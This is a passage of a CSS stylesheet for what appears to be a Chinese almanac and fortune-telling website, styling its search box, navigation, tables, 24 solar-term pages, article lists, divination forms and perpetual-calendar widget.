	float: left;
}

.year-box>li .l-img {
	height: 50px;
	margin-right: 10px;
}

.year-box>li .l-img img {
	height: 50px;
}

.year-box>li h3 {
	letter-spacing: 1px;
	line-height: 30px;
	font-size: 14px;
}

.year-box>li p {
	color: #666;
	letter-spacing: 1px;
	line-height: 20px;
	font-size: 14px;
}

/* 搜索框 */
.search-box {
	height: 40px;
	width: 280px;
	line-height: 40px;
	color: #333;
	font-size: 16px;
	top: 5px;
}
.search-box form{
	width: 280px;
	border: 2px solid #E24E4C;
	border-radius: 5px;
	position: relative;
}
.search-box input {
	display: inline-block;
	width: 230px;
	height: 40px;
	padding: 0 15px;
}

.search-box button {
	background-color: #E24E4C;
	position: absolute;
	right: 0;
	top: 0;
	width: 50px;
	height: 100%;
}

.search-box button:hover {
	cursor: pointer;
}

.search-box button em {
	width: 24px;
	height: 24px;
	display: inline-block;
	background: url(../imagespc/index/search-btn.png)no-repeat center center;
}
/* 导航 */
.nav-box ul>li {
	float: left;
	height: 50px;
	line-height: 50px;
	width: 109px;
	text-align: center;
}

.nav-box ul>li>a {
	color: #fff;
	font-size: 18px;
	width: 100%;
	height: 100%;
	font-weight: bold;
	display: inline-block;
}

.nav-box ul>li.active {
	background-color: #BE4140;
}

/* 内容-图 */
.title-table-index {
	position: relative;
}

/* 公用边框线 */
.table-border-box table td {
	border: 2px solid #EBD8A5;
	padding: 5px;
	line-height: 1.8;
}
.table-border-box table tr.p-0 td {
	padding: 0;
}
/* 顶部表格字体大小 */
.title-table-index table td>div>span,
.title-table-index table td>div>p,
.title-table-index table td>div li {
	font-size: 16px;
}
/* 大表格首行首列加粗 */
.table-bold-first table tr:first-child td,
.table-bold-first tr td:first-child {
	font-weight: bold;
}
/* 大表格所有文字 */
.table-bold-first table tr td {
	font-size: 14px;
}
/* 大表格span标签文字 */
.table-bold-first table tr td span {
	width: 64px;
	font-size: 14px;
	display: inline-block;
}

.title-table-index .table-box2 td {
	border-top: none;
}

.title-table-index table .text-p {
	text-align: center;
	background-color: #FCF8EF;
	font-size: 16px;
	color: #666;
}

.title-table-index table td>div {
	position: relative;
	font-size: 16px;
	text-align: center;
	color: #666;
	padding: 0 10px;
	overflow: hidden;
}
.title-table-index table td.tr-p0{
	padding: 0;
}
.title-table-index table td.tr-p0 span:first-child{
	color: #E24E4C;
	font-weight: bold;
}
.title-table-index table td>div.border-t-b{
	border-top:2px solid #EBD8A5;
	border-bottom:2px solid #EBD8A5;
	background-color: #FCF8EF;
}

.title-table-index table td>div>span {
	display: inline-block;
	position: relative;
	text-indent: 10px;
	padding-left: 40px;
	box-sizing: border-box;
	float: left;
	text-align: left;
}
.title-table-index table td>div span.w-auto{
	padding: 0 20px!important;
}

.title-table-index table td>div.col-td2 {
	padding: 0;
}

.title-table-index table td>div.col-td2 span {
	width: 50%;
	text-indent: 25px;
	padding-left: 46px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.title-table-index table td>div.col-td3 span{
	width: 150px;
}
.title-table-index table td>div.col-td3 .p0{
		padding-left: 10px;
		width: 200px;
		text-indent: 0;
}

.title-table-index table td>div.col-td2>span:before {
	left: 40px;
}

.title-table-index table td>div>span:before,
.title-table-index .table-four-tr p:before,
.title-table-index .table-five-middle table span:before {
	content: "";
	display: inline-block;
	width: 16px;
	height: 16px;
	top: 5px;
	border-radius: 50%;
	left: 18px;
	position: absolute;
	background: url(../imagespc/index/baguataiji.png) no-repeat center center;
}

.col-text4>div {
	text-align: left !important;
}

.col-text4>div>span {
	width: 60px;
	padding: 0 20px !important;
}

.title-table-index table .col-text4>div>span:before {
	left: 10px;
}

.title-table-index table td>div>span.icon-none:before {
	display: none;
}
.title-table-index table td>div>span.icon-none{
	padding-left: 0px;
}

.title-table-index table .middle-rowspan p {
	line-height: 40px;

}

.title-table-index table .middle-rowspan div {
	position: relative;
}

.title-table-index table .middle-rowspan .page-btn-box a {
	display: inline-block;
	width: 16px;
	height: 24px;
}

.title-table-index table .middle-rowspan .page-btn-box a:hover {
	opacity: .8;
}

.title-table-index table .middle-rowspan .page-btn-box .prev-btn-item {
	background: url(../imagespc/index/table-arrow-prev.png) no-repeat center center;
	margin-right: 30px;
}

.title-table-index table .middle-rowspan .page-btn-box .next-btn-item {
	background: url(../imagespc/index/table-arrow-next.png) no-repeat center center;
	margin-left: 30px;
}

.title-table-index table .middle-rowspan .page-btn-box>span {
	font-size: 44px;
	font-weight: bold;
	letter-spacing: 4px;
	color: #E4393C;

}

.title-table-index table .middle-rowspan .download-app a {
	color: #fff;
	display: inline-block;
	height: 36px;
	width: 130px;
	line-height: 36px;
	border-radius: 20px;
	padding: 0 15px;
	position: relative;
}

.title-table-index table .middle-rowspan .download-app a:hover {
	opacity: .8;
}

.dowmload-android {
	background-color: #E24E4C;
	margin-right: 20px;
	background: url(../imagespc/index/android-bg-icon.png)no-repeat center center;
}

.dowmload-ios {
	background-color: #FF9502;
	background: url(../imagespc/index/ios-bg-icon.png)no-repeat center center;
}

.title-table-index table .middle-rowspan .download-app a>img {
	width: 20px;
	height: 20px;
	position: relative;
	top: 5px;
	left: -5px;
}

/* 第三行 */
.title-table-index .table-three-div h3 {
	font-size: 18px;
	color: #333;
	height: 40px;
	line-height: 40px;
	position: relative;
}

.img-bg {
	width: 45px;
	height: 45px;
	color: #fff;
	font-size: 16px;
	font-weight: bold;
	line-height: 45px;
	margin-right: 10px;
}

.img-j {
	background: url(../imagespc/index/table-j.png);
}

.img-y {
	background: url(../imagespc/index/table-y.png);
}

.title-table-index .table-three-div p,
.title-table-index .table-five-div p {
	padding: 5px 10px 0;
}

.title-table-index .table-three-div p span {
	margin-left: 20px;
}

/* 电池 */
.battery-bar {
	border: 2px solid #FF9300;
	display: inline-block;
	height: 8px;
	width: 20px;
	position: relative;
	top: 2px;
	padding: 1px;
}

.battery-bar:after {
	content: "";
	position: absolute;
	width: 4px;
	height: 4px;
	background-color: #FF9300;
	right: -4px;
	top: 4px;
}

.battery-bar em {
	position: absolute;
	background-color: #FF9300;
	left: 1px;
	top: 1px;
	height: 8px;
}

/* 第四行 */
.title-table-index .table-four-tr {
	text-align: left;
}

.title-table-index .table-four-tr p {
	padding: 0 0 0 40px;
	margin: 0 40px;
	position: relative;
}

.title-table-index .table-four-tr .col-text2 {
	text-align: left;
}

.title-table-index .table-four-tr .col-text2 span {
	width: 130px;
	padding-right: 0;
}

.title-table-index .table-four-tr .col-text2 span.icon-none {
	padding: 0;
	width: 55%;
}

.title-table-index .text-p .password-btn {
	background-color: #E24E4C;
	color: #fff;
	padding: 2px 8px;
	transition: all .5s ease;
}

.title-table-index .text-p .password-btn:hover {
	border-radius: 20px;
}

/* 第五行 */
.title-table-index .table-five-div div {
	width: 144px;
	height: 40px;
	line-height: 40px;
	color: #fff;
	position: relative;
	left: 50%;
	font-size: 16px;
	font-weight: bold;
	margin-left: -72px;
	background: url(../imagespc/index/table-yq.png)no-repeat center center;
}

.title-table-index .table-five-div p span {
	margin-left: 15px;
}

.title-table-index .table-five-div div:after,
.title-table-index .table-five-div div:before,
.title-table-index .table-box2 .img-box>div:after,
.title-table-index .table-box2 .img-box>div:before {
	content: "";
	display: inline-block;
	width: 5px;
	height: 5px;
	background-color: #fff;
	border-radius: 50%;
	position: relative;
}

.title-table-index .table-five-middle table {
	margin-left: 40px;
}

.title-table-index .table-five-middle td {
	border: none;
	position: relative;
}

.title-table-index .table-five-middle span {
	box-sizing: border-box;
	width: auto;
	width: 120px;
}
.title-table-index .img-box span.red{
	color: #E24E4C;
}

.title-table-index .table-five-middle td span:before {
	left: -24px;
	top: 10px;
}

.title-table-index .table-five-middle table span.icon-none:before {
	display: none;
}

.title-table-index .table-five-middle span.icon-none {
	padding: 0 !important;
	width: 125px;
	text-indent: 0;
}
.title-table-index .table-five-middle table tr td:nth-child(odd){
	color: #000;
	font-weight: bold;
}

.title-table-index .table-five-div div:after {
	left: 5px;
	top: -3px;
}

.title-table-index .table-five-div div:before {
	left: -5px;
	top: -3px;
}

/* 第六行 */
.title-table-index .table-box2 td {
	background-color: #FCF8EF;
}

.title-table-index .table-box2 .img-box {
	display: flex;
	align-items: center;
	text-align: left;
}

.title-table-index .table-box2 .img-box>div {
	width: 50px;
	height: 135px;
	margin-right: 20px;
	text-align: center;
	position: relative;
	line-height: 1.3;
	font-weight: bold;
	font-size: 16px;
	background: url(../imagespc/index/table-s.png)no-repeat center center;
}

.title-table-index .table-box2 .pr0>div {
	margin-right: 0px;
}

.title-table-index .table-box2 .img-box>div:after {
	top: 20px;
	left: -15px;
}
.title-table-index .table-box2 .img-box>ul li strong{
	color: #000;
}

.title-table-index .table-box2 .img-box>div:before {
	top: -85px;
	left: 27px;
}

.title-table-index .table-box2 .img-box .text-3:after {
	top: 30px;
}

.title-table-index .table-box2 .img-box .text-3:before {
	top: -73px;
}

.title-table-index .table-box2 .img-box>div span {
	display: inline-block;
	width: 24px;
	margin-left: 13px;
	margin-top: 30px;
	color: #fff;
}

.title-table-index .table-box2>div>p {
	flex: 1;
}



/* 内容-选日子 */
.date-select {
	height: 60px;
	border-bottom: 4px solid #F0F0F0;
}

.date-select button {
	width: 12px;
	height: 16px;
	border-left: 2px solid #999;
	border-bottom: 2px solid #999;
	position: absolute;
	top: 50%;
}

.gt-btn {
	left: 0px;
	-webkit-transform: translate(0, -50%) rotate(45deg);
	transform: translate(0, -50%) rotate(45deg);
}

.gl-btn {
	right: 0px;
	-webkit-transform: translate(0, -50%) rotate(225deg);
	transform: translate(0, -50%) rotate(225deg);
}

.date-select button:hover {
	cursor: pointer;
	border-left: 2px solid #E24E4C;
	border-bottom: 2px solid #E24E4C;
}

.date-select span {
	font-size: 16px;
	padding: 2px 6px;
	border: 1px solid #E24E4C;
	background-color: #FEF4F3;
	border-radius: 5px;
	color: #E24E4C;
}

.date-select span:hover {
	cursor: pointer;
}

.date-list a {
	font-size: 14px;
	padding: 2px 4px;
	border: 1px solid #F0F0F0;
	border-radius: 5px;
	color: #666;
}

.date-list a:hover {
	background-color: #E2E2E2;
	color: #fff;
}

/* 标题类型 */
.title-type-list>li {
	width: 8.33%;
	float: left;
	box-sizing: border-box;
	text-align: center;
	margin-bottom: 10px;
	font-size: 16px;
	transition: all .5s linear;
}
.title-type-list>li a{
	width: 90%;
	height: 26px;
	line-height: 26px;
	display: inline-block;
	border: 1px solid #FFCC66;
	border-radius: 5px;
	background-color: #FFF2E9;
	overflow: hidden;
}
.index-title-list>li {
	width: 9.09%;
}

.title-type-list>li:hover a {
	color: #fff !important;
}

.title-type-list>li a.red {
	color: #E24E4C;
}

/* 文章 */
.title-time {
	height: 50px;
	line-height: 50px;
	color: #fff;
	font-size: 18px;
	top: 0;
	left: 0;
}


.title-h2 {
	font-size: 18px;
	position: relative;
	line-height: 50px;
}

.title-h2>img {
	width: 16px;
	height: 16px;
	margin-right: 8px;
}

/* 文章详情页title图标 */
.article-conotent .title-h2>img {
	width: 9px;
	height: 18px;
}

.title-h2 a {
	position: absolute;
	font-size: 16px;
	font-weight: 400;
	right: 30px;
}

.title-h2 a:hover {
	color: #666;
}


.article-img>li>a {
	display: inline-block;
	width: 160px;
	margin-bottom: 20px;
	transition: all .5s linear;
	position: relative;
}
.article-img-span44>li>a {
	margin-bottom: 13px;
}
.middle-article-img>li>a {
	position: relative;
}

.middle-article-img>li>a p {
	left: 0 !important;
}

.article-img>li>a span {
	display: inline-block;
	font-size: 16px;
	color: #666;
	line-height: 22px;
	width: 100%;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}

.article-img>li {
	margin-right: 28px;
}

.article-img>li>a:hover img {
	transform: scale(0.95);
	opacity: 0.9;
}

.article-img img {
	width: 100%;
	height: 124px;
	border-radius: 5px;
	margin-bottom: 15px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}

.small-article-img img {
	height: 90px;
}

.small-article-img>li>a {
	width: 136px;
}

.middle-article-img img {
	height: 120px;
}

.middle-article-img>li>a {
	width: 180px;
}

.middle-article-img li a span,
.small-article-img>li>a span {
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	width: 136px;
}

.middle-article-img li a span {
	width: 180px;
}

.article-info li {
	line-height: 32px;
	font-size: 16px;
	position: relative;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	transition: all .5s linear;
}

.article-info li:before,
.link-url li:before {
	content: "";
	display: inline-block;
	width: 8px;
	height: 8px;
	border-radius: 50%;
	background-color: #ddd;

}

.article-info li:hover {
	transform: translateX(10px);
}

.article-info li:hover a,
.article-info li:hover span {
	color: #E24E4C;
}

.article-info li:hover:before {
	background-color: #E24E4C;
}

.article-info li>a {
	margin-left: 10px;
	color: #666;
}

.r-article .article-img>a {
	margin-right: 0;
	width: 216px;
}

.r-article .article-img img {
	height: 70px;
	width: 100%;
}

.r-article .article-img span {
	display: inline-block;
	width: 100%;
	padding: 0 20px;
	box-sizing: border-box;
	text-align: center;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}


/* 测试按钮 */
.btn-test>a {
	display: inline-block;
	height: 42px;
	line-height: 40px;
	text-align: center;
	color: #fff;
	font-size: 16px;
	width: 130px;
	border-radius: 30px;
	transition: scale .5s ease;
	margin-right: 36px;
	margin-bottom: 30px;
}

.btn-test>a.btn-1 {
	background: url(../imagespc/index/btn-1.png) no-repeat center center;
}

.btn-test>a.btn-2 {
	background: url(../imagespc/index/btn-2.png) no-repeat center center;
}

.btn-test>a.btn-3 {
	background: url(../imagespc/index/btn-3.png) no-repeat center center;
}

.btn-test>a.btn-1:hover {
	background: #FCB064;
	box-shadow: 0 0 20px 0 #FCB064;
	transform: scale(.95);

}

.btn-test>a.btn-2:hover {
	background: #49CFE8;
	box-shadow: 0 0 20px 0 #49CFE8;
	transform: scale(.95);
}

.btn-test>a.btn-3:hover {
	background: #FF9EC7;
	box-shadow: 0 0 20px 0 #FF9EC7;
	transform: scale(.95);
}

/* 广告 */
.advert-box {
	height: 120px;
}

.advert-box img {
	width: 100%;
	height: 100%;
	display: inline-block;
}

/* 今日颐卦 */
.l-sign {
	overflow: hidden;
}

.l-sign .title-box {
	background: url(../imagespc/index/title-left-bg-img.png) no-repeat center center;
	height: 130px;
	background-size: cover;
}

.l-sign .title-box>div {}

.l-sign .title-box img {
	width: 80px;
	height: 80px;
	border: 5px solid #fff;
	border-radius: 5px;
	background-color: #fff;
	margin-left: 20px;
}

.l-sign .title-box h2 {
	font-size: 20px;
	color: #fff;

	line-height: 50px;
}

.l-sign .title-box p {
	font-size: 16px;
	color: #f2f2f2;
}

.l-sign dl>dd {
	padding-top: 10px;
	color: #333;
	font-size: 16px;
	line-height: 33px;
	letter-spacing: 1px;
}

.l-sign dl>dd strong {
	font-size: 18px;
	color: #E24E4C;
}

/* 右边 */
.r-sign>ul>li {
	width: 25%;
	height: 110px;
	margin-top: 10px;
}

.r-sign>ul>li a {
	display: inline-block;
	width: 100%;
	height: 100%;
	text-align: center;
	transition: all .5s ease;
}

.r-sign>ul>li a:hover {
	transform: scale(1.2);
}

.r-sign>ul>li a img {
	width: 64px;
	height: 66px;

}

.r-sign>ul>li a span {
	display: block;
	font-size: 16px;
	margin-top: 8px;
}

.r-sign .title-list {
	margin-top: 20px;
}

.r-sign .title-list h3 {
	margin: 10px 15px;
	font-size: 18px;

	line-height: 40px;
	border-bottom: 2px solid #E24E4C;
}

.r-sign .title-list h3 img {
	width: 16px;
	height: 16px;
	margin-right: 10px;
	position: relative;
	top: 1px;
}

.r-sign .title-list p {
	padding: 0 0 0 41px;
	font-size: 16px;
	line-height: 26px;
	color: #666;
	margin-bottom: 10px;
	letter-spacing: 1px;
	width: 540px;
}

/* 本年本月今日 */

.slider-box {
	height: 234px;
	margin: 0 20px;
	background-color: #fff;
	width: 1070px;
	position: relative;
	margin: 10px 65px;
}

.slider-box .abtn {
	position: absolute;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	background-color: rgba(0, 0, 0, .3);
}

.slider-box .aleft {
	left: -50px;
	background-image: url(../imagespc/index/arrow-gl.png);
	background-repeat: no-repeat;
	background-position: center center;
}

.slider-box .aright {
	right: -50px;
	background-image: url(../imagespc/index/arrow-gt.png);
	background-repeat: no-repeat;
	background-position: center center;
}

.slider-box .aleft:hover {
	cursor: pointer;
	background-image: url(../imagespc/index/arrow-gl-active.png);
}

.slider-box .aright:hover {
	cursor: pointer;
	background-image: url(../imagespc/index/arrow-gt-active.png);
}

.slider-box .slider-wrap {
	width: 100%;
	height: 100%;
	overflow: hidden;
	position: relative;
}

.slider-box .slider-wrap ul {
	width: 20000px;
	position: absolute;
	left: 0px;
	top: 0px;
	height: 100%;
	display: flex;
	justify-content: start;
	align-items: center;
}

.slider-box .slider-wrap li {
	width: 181.5px;
	height: 100%;
	padding: 0 10px;
	position: relative;
	text-align: center;
}

.slider-box .slider-wrap li a {
	display: inline-block;
	width: 100%;
	height: 100%;
}

.slider-box .slider-wrap li img {
	width: 160px;
	height: 143px;
	transition: all .5s linear;
	border-radius: 10px;
	margin-top: 30px;
}

.slider-box .slider-wrap li p {
	line-height: 50px;
	transition: all .5s linear;
	font-size: 16px;
}

.slider-box .slider-wrap li:hover {
	background-color: #F1F2F6;
}

.slider-box .slider-wrap li:hover img {
	transform: scale(1.1);
}

.slider-box .slider-wrap li:hover p {
	transform: scale(1.1);
}

/* 生活参考 */
.table-hover-alert tr td span {
	font-size: 16px;
}

.table-hover-alert td span:hover {
	cursor: pointer;
	color: #FF0000;
}

/* 传统节日 */
.ct-box {
	width: auto !important;
}

/* 节气 */
.r-article .jq-box img {
	height: 100px;
}

/* 友情链接 */
.link-url li {
	line-height: 30px;
	width: 160px;
}

.link-url li a {
	margin-left: 10px;
	font-size: 16px;
	transition: all .5s linear;
}

.link-url li:hover:before {
	background-color: #E24E4C;
}

.link-url li:hover a {
	margin-left: 20px;
}



/* 24节气 css jieqi.html*/
/* 24节气 */
.jieqi-box .l-info {
	border: 2px solid #EBD8A5;
	box-sizing: border-box;
}

.jieqi-box .l-info>div {
	border-bottom: 2px solid #EAEAEA;
	padding: 10px 0;
}

.jieqi-box .l-info>div>p {
	width: 50%;
	text-align: right;
	color: #999;
	font-size: 16px;
	letter-spacing: 1px;

}

.jieqi-box .l-info>div>p img {
	width: 21px;
	height: 21px;
	margin-right: 5px;
	position: relative;
	top: 3px;
}

.jieqi-box .l-info>div>p strong {
	font-size: 20px;
}

.jieqi-box .l-info h2 {
	font-size: 20px;

	width: 50%;
	text-align: right;
}

.jieqi-box .l-info>p {
	font-size: 16px;
	color: #666;
	line-height: 24px;
}

.jieqi-box .r-img {
	transition: all .5s linear;
}

.jieqi-box .r-img area {
	display: inline-block;
	width: 400px;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}

.jieqi-box .r-img span {
	bottom: 0;
	left: 0;
	color: #fff;
	font-size: 18px;
	height: 60px;
	line-height: 60px;
	background-image: linear-gradient(to top, rgba(0, 0, 0, .7), rgba(0, 0, 0, 0));
}

.jieqi-box .r-img:hover {
	transform: scale(0.95);
}

/* 文章星标 */
.tips-article {
	position: relative;
}

.tips-article a:after {
	display: inline-block;
	content: "荐";
	text-align: center;
	line-height: 35px;
	color: #fff;
	font-size: 16px;
	font-weight: bold;
	width: 35px;
	height: 35px;
	position: absolute;
	right: 20px;
	top: 0;
	z-index: 1;
	background: url(../imagespc/index/tips-icon.png) no-repeat center center;
}

/* 热门标签 */
.jieqi-box .l-info dl dt {
	color: #666;
	font-size: 16px;
}

.jieqi-box .l-info dl dd {
	font-size: 16px;
	padding: 5px 15px;
	background-color: #f20;
	margin-right: 10px;
	border-radius: 5px;
	transition: all .5s linear;
}
.jieqi-box .l-info dl dd a{
	color: #fff;
}
.jieqi-box .l-info dl dd.c1 {
	background-color: #FCA683;
}

.jieqi-box .l-info dl dd.c2 {
	background-color: #83D5FD;
}

.jieqi-box .l-info dl dd.c3 {
	background-color: #9EEA92;
}

.jieqi-box .l-info dl dd.c4 {
	background-color: #F4CA97;
}

.jieqi-box .l-info dl dd:hover {
	opacity: 0.8;
	cursor: pointer;
	transform: scale(1.2);
}

/* 24节气hover; */
.jieqi-item-24 {
	padding-right: 10px;
}

.jieqi-item-24 li {
	margin-bottom: 20px;
	transition: all .5s ease;
}

.jieqi-item-24 li a:hover {
	box-shadow: 0 0 10px 0 #ddd;
	/* transform: scale(0.95); */
}


/* 文章列表 article.html css */
.left-article .jieqi-article-box li,
.right-article .jieqi-article-box li {
	border: none;
	border-bottom: 1px solid #EAEAEA;
	width: 100%;
	border-radius: 0;
	padding: 17px 0;
}

.right-article .jieqi-article-box li {
	padding: 15px 0;
}

.right-article ul li a,
.left-article ul li a {
	border: none;
	padding: 0;
	margin-top: 0;
}

.right-article {
	width: 350px;
}

.right-article h2 {
	width: 100%;
}

.right-article>dl dd {
	border-radius: 5px;
	margin-bottom: 10px;
}

.right-article>dl dd a:hover {
	transform: translateX(-5px) scale(1.05);
	box-shadow: 0 0 5px 0 #ddd;
	opacity: .8;
}

.right-article>dl dd a {
	display: inline-block;
	width: 340px;
	transition: all .5s linear;
}

.right-article>dl dd a area {
	width: 100%;
	height: 90px;
	display: block;
	border-radius: 5px;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}

.right-article .jieqi-article-box>ul>li {
	margin: 0;
}
.right-article .jieqi-article-box>ul>li a>div:first-child{
	width: 120px;
}
.right-article .jieqi-article-box>ul>li area {
	width: 120px;
	height: 86px;
	display: inline-block;
	border-radius: 5px;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}

.right-article .jieqi-article-box>ul>li h4 {
	padding-right: 10px;
	color: #666;
	font-size: 16px;
	display: inline-block;
	width: 100%;
	line-height: 26px;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
}

.right-article .jieqi-article-box>ul>li a>div {
	position: relative;
	width: 200px;
}

/* 文章列表hover */
.jieqi-article-list>ul>li {
	border-radius: 0;
}

.jieqi-article-list>ul>li:hover,
.jieqi-article-box>ul>li:hover {
	background-color: #FCFBF7;
}

.jieqi-article-list>ul>li:hover a {
	transform: translateX(10px);
}

/* 算命卜卦 */
.form-item-box {
	margin-bottom: 15px;
}

.form-item-box button {
	border: 1px solid #FECB66;
	border-radius: 5px;
	padding: 5px 0;
	width: 90px;
	margin-right: 10px;
	background-color: #FEF1E8;
	color: #E14E4F;
	font-size: 16px;
}

.form-item-box button:hover {
	cursor: pointer;
	opacity: .8;
}

/* input宽 */
.drop-w4 {
	width: 235px;
}

.drop-w2-2 {
	width: 110px;
}

.drop-w1 {
	width: 60px;
}

.drop-w2 {
	width: 90px;
	padding: 0 10px;
}

/* 热门标签 */
.sign-list-box a {
	display: inline-block;
	padding: 5px 15px;
	border: 1px solid #EAEAEA;
	border-radius: 20px;
	margin-bottom: 20px;
	font-size: 16px;
	margin-right: 10px;
}

.sign-list-box a:hover {
	color: #E24E4C;
}

.sign-list-box a.active {
	color: #E24E4C;
}

/* 文章详情页 article-detail.html css */
.title-more a {
	color: #989898;
}

.title-more p:hover {
	cursor: pointer;
}

.article-conotent .text-p {
	line-height: 33px;
	font-size: 16px;
	padding: 0 0 10px;
	color: #666;
}

.article-conotent>p>span {
	margin-right: 20px;
	font-size: 12px;
}

.article-conotent>p .text-info {
	color: #999;
}

.article-conotent>p .cirle-btn {
	border-radius: 10px;
	background-color: #E24E4C;
	padding: 3px 10px;
	color: #fff;
}

.article-conotent .content-title-img area {
	width: 600px;
	height: 400px;
	display: inline-block;
	border-radius: 5px;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}

/* 相关阅读 */
.article-info>li .article-date {
	font-weight: bold;
	color: #CBC9CA;
	margin-right: 10px;
}

.article-detail-info>li {
	width: 50%;
	box-sizing: border-box;
	padding: 6px 10px 6px 0;
}


/* 万年历 css calendar.html */
.calendar-box-bg {
	width: 100%;
	height: 530px;
	border: 3px solid #e4393c;
	border-radius: 15px 15px 0 0;
	overflow: hidden;
}

.calendar-box-bg .calendar-title {
	height: 120px;
	background-image: url(../imagespc/calendar/calendar-title-bg.png);
	background-size: cover;
	background-position: center center;
	padding: 0 100px;
}

.calendar-box-bg .calendar-title .calendar-title-right {
	color: #FFFEA9;
	font-size: 42px;
	letter-spacing: 5px;
	width: 210px;
	position: relative;
	top: 5px;
}

.calendar-box-bg .calendar-title .calendar-title-middle {
	margin-left: 230px;
}

.calendar-box-bg .calendar-title .calendar-title-middle p {
	color: #fff;
	font-size: 20px;
}

.calendar-box-bg .calendar-title .calendar-title-middle .select-drop-menu {
	background: #fff;
	margin-right: 15px;
	margin-top: 15px;
	width: 115px;
}

#title-drop-month {
	width: 90px;
}

.calendar-box-bg .calendar-title .calendar-title-middle button,
.date-table-box .calendar-title-middle button{
	height: 32px;
	line-height: 32px;
	color: #e4393c;
	background-color: #FEFFA7;
	border-radius: 5px;
	padding: 0 30px;
	font-size: 16px;
	margin-top: 15px;
}

.calendar-box-bg .calendar-title .calendar-title-middle button:hover,
.date-table-box .calendar-title-middle button:hover{
	opacity: 0.8;
	cursor: pointer;
}

/* 星期 */
/* 表头 */
.calendar-content thead th dl>dd {
	background-color: #FBF4E2;
	width: 112px;
	height: 50px;
	line-height: 50px;
	border-right: 1px solid #e4393c;
	border-bottom: 1px solid #e4393c;
	font-size: 18px;
	text-align: center;
}

.calendar-content thead th h3 {
	height: 50px;
	line-height: 50px;
}

.calendar-content thead th p {
	color: #666;
	font-size: 16px;
	font-weight: 500;
	height: 50px;
	line-height: 50px;
	background-color: #FBF4E2;
	border-bottom: 1px solid #e4393c;
	width: 390px;
}

/* 表内容 */
.calendar-content tbody td {
	background-color: #fff;
	text-align: center;
	position: relative;
}

.calendar-content tbody .border-line:after {
	content: "";
	width: 416px;
	height: 1px;
	display: inline-block;
	background: #e4393c;
	position: absolute;
	top: -1px;
	left: -2px;
}

.calendar-content tbody td>div {
	width: 100%;
	height: 70px;
	position: relative;
}

.calendar-content tbody td>div p {
	border: 2px solid #fff;
	height: 70px;
	line-height: 70px;
	font-weight: bold;
	font-size: 24px;
}

.calendar-content tbody td>ul {
	height: 350px;
}

.calendar-content tbody td>ul>li {
	float: left;
	width: 112px;
	height: 71px;
	position: relative;
	box-sizing: border-box;
	border-right: 1px solid #e4393c;
	border-bottom: 1px solid #e4393c;
}

.calendar-content tbody td>ul>li p {
	height: 100%;
	line-height: 68px;
	font-weight: bold;
	font-size: 24px;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 0;
	border: 2px solid rgba(0,0,0,0);
}

/* hover日期 */
.calendar-content tbody td ul>li:not(.disabled):hover p {
	border: 2px solid #e4393c;
	background-color: #eee;
	cursor: pointer;
}

.calendar-content tbody td>ul>li.week p {
	color: #e4393c;
}

.calendar-content tbody td>div span,
.calendar-content tbody td>ul>li span {
	font-size: 14px;
	position: absolute;
	z-index: 1;
}

/* 当日日期颜色 */
.calendar-content tbody td>ul>li.active p {
	border: 2px solid #e4393c;
	background-color: #FEFFA7;
}

/* 灰色日期 */
.calendar-content tbody td>ul>li.disabled:after {
	content: "";
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	position: absolute;
	background-color: rgba(255, 255, 255, .7);
	z-index: 99;
}

.calendar-content tbody td>ul>li .top-right {
	right: 6px;
	top: 4px;
	color: #333;
}

.calendar-content tbody td>ul>li .bottom-right {
	right: 6px;
	bottom: 4px;
	color: #31B860;
}

.calendar-content tbody td>ul>li .bottom-left {
	left: 6px;
	bottom: 4px;
	color: #e4393c;
}

/* 表尾内容描述 第一行*/
.calendar-content tbody td .detail-one {
	/* line-height: 70px; */
}

.calendar-content tbody td .detail-one span {
	position: relative;
}

.calendar-content tbody td .detail-one .num {
	font-size: 40px;
	color: #e4393c;
	margin-right: 8px;
}

.calendar-content tbody td .detail-one .text {
	font-size: 32px;
	color: #999;
	margin-right: 8px;
}

.calendar-content tbody td .detail-one a {
	width: 120px;
	background-color: #FF9502;
	height: 32px;
	display: inline-block;
	position: absolute;
	border-radius: 5px;
	line-height: 32px;
	font-size: 16px;
	color: #f2f2f2;
	right: 20px;
	top: 20px;
}

.calendar-content tbody td .detail-one a:hover {
	opacity: 0.8;
}

/* 表尾内容描述 第二行*/
.calendar-content tbody td .detail-two,
.calendar-content tbody td .detail-three>span {
	line-height: 26px;
	height: 26px;
	font-weight: 400;
	font-size: 16px;
	color: #666;
	position: relative;
	top: 6px;
}

/* 表尾内容描述 第三行*/
.calendar-content tbody td .detail-three>span {
	display: inline-block;
	width: 260px;
	margin-left: 60px;
	text-align: left;
	height: 52px;
	overflow: hidden;
}

.calendar-content tbody td .detail-three .img-bg {
	display: inline-block;
	width: 45px;
	height: 45px;
	position: absolute;
	left: 24px;
	top: 10px;
}

.calendar-content tbody td .detail-four strong {
	position: absolute;
	font-size: 22px;
	width: 80px;
	left: 20px;
	top: 5px;
}

.calendar-content tbody td .detail-four .middle-span {
	width: 140px;
	display: inline-block;
	font-size: 16px;
	top: 13px;
	left: 115px;
	height: 44px;
	color: #666;
	overflow: hidden;
}

.calendar-content tbody td .detail-four .more-btn {
	color: #989898;
	font-size: 22px;
	position: absolute;
	right: 20px;
	top: 25px;
}

.calendar-content tbody td .detail-four .more-btn:hover {
	cursor: pointer;
}




/* 万年历小组件 */
.calendar-item-list>div {
	border: 1px solid #EAEAEA;
	height: 260px;
	width: 32%;
	border-radius: 5px;
}

.calendar-item-list>div h3 {
	height: 50px;
	line-height: 50px;
	text-align: center;
	font-size: 18px;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	color: #fff;
	letter-spacing: 3px;
